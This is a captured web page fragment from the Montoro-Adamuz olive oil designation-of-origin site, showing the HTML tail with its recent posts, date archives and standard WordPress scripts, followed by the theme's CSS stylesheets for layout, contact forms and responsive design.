		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/pago-las-monjas-mejor-almazara-nacional/">Pago Las Monjas Mejor Almazara Nacional</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/la-dop-montoro-adamuz-se-consolida-en-el-mercado-exterior/">La DOP Montoro-Adamuz se consolida en el mercado exterior</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/los-aove-de-la-dop-montoro-adamuz-se-comercializan-por-el-mundo/">Los aceites DOP Montoro-Adamuz se comercializan por el mundo</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/aceite-y-salud/el-hidroxitirosol-contra-el-alzheimer/">El Hidroxitirosol contra el Alzheimer</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/somos-noticia-en-the-olive-oil-times/">Somos noticia en The Olive Oil Times</a>
									</li>
					</ul>

		</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">By date</h3>
			<ul>
					<li><a href='https://montoro-adamuz.org/2018/05/'>mayo 2018</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2018/01/'>enero 2018</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2017/11/'>noviembre 2017</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2016/04/'>abril 2016</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2016/03/'>marzo 2016</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2016/01/'>enero 2016</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/11/'>noviembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://montoro-adamuz.org/2015/10/'>octubre 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/09/'>septiembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/08/'>agosto 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/06/'>junio 2015</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2015/05/'>mayo 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/03/'>marzo 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/12/'>diciembre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/11/'>noviembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/10/'>octubre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/09/'>septiembre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/08/'>agosto 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/07/'>julio 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/06/'>junio 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/05/'>mayo 2014</a>&nbsp;(4)</li>
	<li><a href='https://montoro-adamuz.org/2014/04/'>abril 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/03/'>marzo 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2013/10/'>octubre 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/09/'>septiembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/06/'>junio 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/05/'>mayo 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/04/'>abril 2013</a>&nbsp;(6)</li>
	<li><a href='https://montoro-adamuz.org/2012/06/'>junio 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2012/05/'>mayo 2012</a>&nbsp;(7)</li>
	<li><a href='https://montoro-adamuz.org/2012/03/'>marzo 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2012/01/'>enero 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2011/10/'>octubre 2011</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2011/09/'>septiembre 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/05/'>mayo 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/04/'>abril 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/03/'>marzo 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/12/'>diciembre 2010</a>&nbsp;(5)</li>
	<li><a href='https://montoro-adamuz.org/2010/11/'>noviembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2010/10/'>octubre 2010</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/07/'>julio 2010</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/05/'>mayo 2010</a>&nbsp;(1)</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- .main -->

	<footer id="colophon" role="contentinfo">

			<div id="site-generator">
				<a id="firma" href="http://www.almargen.com" target="_blank" title="Al MargenCc" rel="generator">Dise&ntilde;o y desarrollo web Al Margen Cc.</a>
			</div>
			<img alt="Colaboraciones" src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/colaboraciones_web.png" />
	</footer><!-- #colophon -->
	
	</div><!-- #page -->

	</div><!-- #pageWrap -->

<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/url.min.js?ver=98645f0502e5ed8dadffd161e39072d2' id='wp-url-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-04-15 02:11:14+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/api-fetch.min.js?ver=4dec825c071b87c57f687eb90f7c23c3' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://montoro-adamuz.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9132c19af2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://montoro-adamuz.org/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_996.css
body_size: 3866
content:
body {
	min-width: 960px;
}

/* =Containers
--------------------------------------------------------------------------------*/
.main
{
	width: 996px;
}



/* =Grid >> Global
--------------------------------------------------------------------------------*/
.g1, .g2, .g3, .g4, .g5, .g6, .g7, .g8, .g9, .g10, .g11, .g12 {
	display: inline;
	float: left;
	margin-left: 10px;
	margin-right: 10px;
}
.fright {float: right}
.mleft {margin-left: 20px}


/* =Grid >> 12 Columns
--------------------------------------------------------------------------------*/
.main .g1 {width: 63px;}
.main .g2 {width: 146px;}
.main .g3 {width: 229px;}
.main .g4 {width: 312px;}
.main .g5 {width: 395px;}
.main .g6 {width: 478px;}
.main .g7 {width: 561px;}
.main .g8 {
	width: 644px;
}
.main .g9 {width: 727px;}
.main .g10 {width: 810px;}
.main .g11 {width: 893px;}
.main .g12 {width: 976px;}


/* =Grid >> Children (Alpha ~ First, Omega ~ Last)
--------------------------------------------------------------------------------*/
.alpha {margin-left: 0;}
.omega {margin-right: 0;}


/* =Prefix Extra Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .prefix_1 {padding-left: 83px;}
.main .prefix_2 {padding-left: 166px;}
.main .prefix_3 {padding-left: 249px;}
.main .prefix_4 {padding-left: 332px;}
.main .prefix_5 {padding-left: 415px;}
.main .prefix_6 {padding-left: 498px;}
.main .prefix_7 {padding-left: 581px;}
.main .prefix_8 {padding-left: 664px;}
.main .prefix_9 {padding-left: 747px;}
.main .prefix_10 {padding-left: 830px;}
.main .prefix_11 {padding-left: 913px;}

/* =Suffix Extra Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .suffix_1 {padding-right: 83px;}
.main .suffix_2 {padding-right: 166px;}
.main .suffix_3 {padding-right: 249px;}
.main .suffix_4 {padding-right: 332px;}
.main .suffix_5 {padding-right: 415px;}
.main .suffix_6 {padding-right: 498px;}
.main .suffix_7 {padding-right: 581px;}
.main .suffix_8 {padding-right: 664px;}
.main .suffix_9 {padding-right: 747px;}
.main .suffix_10 {padding-right: 830px;}
.main .suffix_11 {padding-right: 913px;}

/* `Push Space >> 12 Columns
--------------------------------------------------------------------------------*/
.push_1, .pull_1,.push_2, .pull_2,.push_3, .pull_3,.push_4, .pull_4,.push_5, .pull_5,.push_6, .pull_6,.push_7, .pull_7,.push_8, .pull_8,.push_9, .pull_9,.push_10, .pull_10,.push_11, .pull_11 {	
	position: relative
}

.main .push_1 {left: 83px;}
.main .push_2 {left: 166px;}
.main .push_3 {left: 249px;}
.main .push_4 {left: 332px;}
.main .push_5 {left: 415px;}
.main .push_6 {left: 498px;}
.main .push_7 {left: 581px;}
.main .push_8 {left: 664px;}
.main .push_9 {left: 747px;}
.main .push_10 {left: 830px;}
.main .push_11 {left: 913px;}

/* `Pull Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .pull_1 {left: -83px;}
.main .pull_2 {left: -166px;}
.main .pull_3 {left: -249px;}
.main .pull_4 {left: -332px;}
.main .pull_5 {left: -415px;}
.main .pull_6 {left: -498px;}
.main .pull_7 {left: -581px;}
.main .pull_8 {left: -664px;}
.main .pull_9 {left: -747px;}
.main .pull_10 {left: -830px;}
.main .pull_11 {left: -913px;}

/* `Clear Floated Elements
----------------------------------------------------------------------------------------------------*/
/* http://sonspring.com/journal/clearing-floats */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

/* http://www.yuiblog.com/blog/2010/09/27/clearfix-reloaded-overflowhidden-demystified */
.clearfix:before,
.clearfix:after {
	content: "\0020";
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:after {
	clear: both;
}
/*
The following zoom:1 rule is specifically for IE6 + IE7.
Move to separate stylesheet if invalid CSS is a problem.
*/
.clearfix {
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/paginas.css
body_size: 160
content:
.sombra-hor{
	background: url(images/sombra-hor.jpg) no-repeat bottom right;
	padding-bottom: 30px;
}
.logo-alpha{
	background: url(images/logo-alpha.jpg) no-repeat bottom center;
	padding-bottom: 100px;border: 1px solid red;
}
/*GARANT�A DE CALIDAD*/


--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/tabla.css
body_size: 155
content:
#adscritas{
	font-size: 12px;
}
#adscritas th, #adscritas td{

}
#adscritas th{
	font-weight: bold;
	color: #708111;
	border: 1px solid #ccc;
}
#adscritas td{
	border: 1px solid #ccc;
	padding: 10px;
}
#adscritas tr{
}
.bold{
	font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/contact.css
body_size: 5539
content:
#formulario{

}
/* Contact form */
	.wpcf7-form p.field {
		margin-bottom:9px;
		overflow:hidden;
		vertical-align:top;
		width:380px;
		position:relative;
		}
	.wpcf7-form p.field label {
		float:left;
		width:79px;
		padding-top:6px;
		}
	.wpcf7-form p.field input {
		float:left;
		background:#f3f3f3;
		padding:9px 5px 9px 10px;
		width:280px;
		border:1px solid #e5e5e5;
		border-radius:4px;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		color:#111;
		font-size:12px;
		}
		.wpcf7-form p.field small {
			color:red;
			}
	.wpcf7-form textarea {
		float:left;
		width:280px;
		height:205px;
		background:#f3f3f3;
		font-size:1em;
		padding:9px 5px 9px 10px;
		border:1px solid #e5e5e5;
		overflow:auto;
		border-radius:4px;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		color:#111;
		font-size:12px;
		margin-bottom:17px;
		}
	.wpcf7-form .submit-wrap {
		padding:0 0 0 79px;
		margin:0;
		}
	.wpcf7-form .submit-wrap input {
		width:66px;
		height:31px;
		position:relative;
		display:inline-block;
		line-height:31px;
		background:#000;
		color:#000;
		margin-right:8px;
		font-weight:bold;
		border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		text-decoration:none;
		font-size:12px;
		background:url(images/button-bg.gif) 0 0 repeat-x;
		cursor:pointer;
		border:none;
		}
	.wpcf7-form .submit-wrap input:hover {
		background-position:0 -31px;
		color:#fff;
		}
	.wpcf7-form .submit-wrap input[type="reset"] {
		background:url(images/button-bg.gif) 0 -31px repeat-x;
		color:#fff;
		}
	.wpcf7-form .submit-wrap input[type="reset"]:hover {
		text-decoration:underline;
		}
		span.wpcf7-form-control-wrap {
			display:block;
			}
		.wpcf7-not-valid-tip {
			width:285px !important;
			position:absolute;
			left:79px !important;
			top:0 !important;
			padding:8px 0 7px 10px !important;
			background:#f3b7b7 !important;
			color:red !important;
			border:1px solid red !important;
			}


/* Alert boxes
---------------------------------------- */
.alert-box, .wpcf7-response-output {
	padding:20px 20px 20px 90px !important;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-size:.91em;
	line-height:1.4em;
	border:1px solid #dbdbdb;
	font-family:Arial, Helvetica, sans-serif;
	margin-bottom:15px;
	}
	.error-box, .wpcf7-mail-sent-ng {
		border-color:#ff9999;
		color:#c31b00;
		background:url(images/icons/alert/icon-error.png) no-repeat 20px 50% #ffcccc;
		}
	.attention-box, .wpcf7-validation-errors, .wpcf7-spam-blocked {
		border-color:#e6c555;
		color:#9e660d;
		background:url(images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae;
		}
	.notice-box {
		border-color:#68a2cf;
		color:#2e6093;
		background:url(images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9;
		}
	.approved-box, .wpcf7-mail-sent-ok {
		border-color:#a3c159;
		color:#5e6f33;
		background:url(images/icons/alert/icon-download.png) no-repeat 20px 50% #ccff99;
		}
	


/* Forms
---------------------------------------- */

/* Form defaults */
input, select, textarea { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
	border:1px solid #dbdbdb;
}
input[type="text"], textarea {
	background:#f3f3f3;
	border:1px solid #e5e5e5;
	padding:6px 0 6px 5px;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	}
input[type="submit"] {
	position:relative;
	display:inline-block;
	padding:0 19px;
	line-height:31px;
	background:#000;
	color:#000;
	font-weight:bold;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-decoration:none;
	font-size:12px;
  background-color: #d1d1d1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#d1d1d1)); 
  background-image: -webkit-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:    -moz-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:     -ms-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:      -o-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:         linear-gradient(top, #f7f7f7, #d1d1d1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f7f7f7', EndColorStr='#d1d1d1');
	border:none;
	height:31px;
	cursor:pointer;
	}
input[type="submit"]:hover {
	background-color: #6a6a6a;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#6a6a6a), to(#1f1f1f)); 
	background-image: -webkit-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:    -moz-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:     -ms-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:      -o-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:         linear-gradient(top, #6a6a6a, #1f1f1f);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#6a6a6a', EndColorStr='#1f1f1f');
	color:#fff;
	}

	
/* Address */
dl.address {
	float: left;
	width:100%;
	padding:0 0 20px 0;
	margin: 0;
	display: block;
}
.address dt {
	float:left;
	width:200px;
	font-size:1em;
	line-height:18px;
	color:#222;
	margin: 0;
	padding: 0;
	font-weight: 300;
	
	}
.address dd {
	float:left;
	width:200px;
	margin: -4px 0 0 53px;
	}
	.address dd h3{
		line-height:22px;
		margin: 0 0 10px 0;
		padding: 0;
	
	}
	.address dd ul {
		list-style-type:none;
		padding:0;
		margin:0;
		}
		.address dd ul li {
			background:none;
			padding:0;
			margin:0;
			line-height:18px;
		}
	.address dd span {
		float:left;
		width:70px;
		}
		.address dd a {
			font-style:italic;
			color:#191919;
			text-decoration:underline;
			}
		.address dd a:hover {
			text-decoration:none;
			}

.company-name {
	
	}



--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/secciones.css
body_size: 568
content:
/*Variedades*/
#variedades{
}
#variedades h3{
	font-size: 90%;
	color: #800000;
}
#variedades ul{
	list-style: none;
	margin: 0;
}
#variedades li a{
}
/*RECETAS*/
#recetas{

}
#recetas h2{
	font-size: 130%;
	padding-top: 40px;
	background: url(../images/sombra-bottom.jpg) no-repeat top left;
}
#recetas h3{
	font-size: 100%;
}
/*CALIDAD*/
#calidad{}
div.bloque{float: left;}

/*INVESTIGACI�N*/
#investigacion h2{
	margin-top: 25px;
}
#investigacion img{
	margin-bottom: 0px;
	display: block;
}
/*SALU Y ACEITE*/
.volver a{
	color: #800000;
	font-size: 140%;
	font-weight: bold;
}
/*footer frima*/
a#firma{font: normal normal 11px Tahoma Ms, Arial;color:#ccc;}

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/estilos.css
body_size: 699
content:
#idiomas-cabecera {  width: 150px; }

.main .g12 img {   height: auto;  }

.entrada img{ max-width: 90%; }

.listado { padding-top: 20px;  }

.logo-movil, .logo-movil img{ display: none !important; }

#tablas-industrias{  width: 90%; display: block; height: auto; margin: 30px auto; }
#tablas-industrias h3{ font-size: 1.3em; color: #888; margin-top: 40px; margin-bottom: 20px; }
#tablas-industrias hr { display: block; margin-top: 30px; background: #800000; }

.entry-content table.tabla-industrias{ width: 90%; margin: auto; }
.entry-content table.tabla-industrias td{   border-top: 1px solid #ddd;  font-size: 13px;  padding: 10px 15px 10px 0; }
.entry-content table.tabla-industrias th{  font-size: 14px; color: #800000; text-align: left; line-height: 20px; padding: 10px 20px 10px 0; }

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/responsive.css
body_size: 1913
content:
@media only screen and (max-width:1200px){
	body{ min-width: 320px;}
	#pagewrap, #page, #access, .main, .main .g6, .main .g5, .main.page-inicio, .main .g12, .main .g7, div.share, .singular.page .hentry, .singular .hentry{ width: 100% !important; padding-right: 0 !important; padding-left: 0 !important; margin-right: 0 !important; margin-left: 0 !important; margin: 0 !important; }
	.gcontent{ width: 60%; }
	.main .g4{ width: 30%; }	
	.entry-title{ width: 90%; }
	.entry-content iframe{ max-width:100%;  }
}

@media only screen and (max-width:1000px){	

#access .menu-top-nav-container{ width: 70%; height: auto; display: block; float: left; }
#access ul{ margin: 0; }
	#access{  height: auto; }
	#access .current-menu-item  > a{ font-weight: bold;  }
	#idiomas-cabecera{ margin-top: 10px; }
	#access .current_page_item > a, #access .current-menu-item > a, #access li.current-page-ancestor a, #access li.current-post-ancestor a{ padding-bottom: 0; background: none;	}
	#idiomas-cabecera #titulo-idioma {  line-height: 25px; }
	.entry-content table.tabla-industrias td{   font-size: 11px;  padding: 10px 10px 10px 0; }
	.entry-content table.tabla-industrias th{  font-size: 13px; padding: 10px 15px 10px 0; }

}



@media only screen and (max-width:750px){
	.gcontent, .main .g4, .sidebar-link{ width: 90% !important; float: none !important; margin: 20px auto !important;  }
	.entrada{ width: 90% !important; }
}


@media only screen and (max-width:550px){
	#access .menu-top-nav-container{ width: 60%; }
	input[type="text"], input[type="email"], textarea{ max-width: 200px; }
	.wpcf7-form p.field{ width: 95%;  }
	#access { padding: 10px 0; }
}

@media only screen and (max-width:440px){
	.logo-movil{ display: block !important; } 
	.logo-movil img{ display: block !important; margin: 0px auto !important; padding: 0 0 10px !important; width: 120px !important; height: auto !important;  float: none; }
}

@media only screen and (max-width:400px){
	#access .menu-top-nav-container {
	  width: 50%;
	}
}

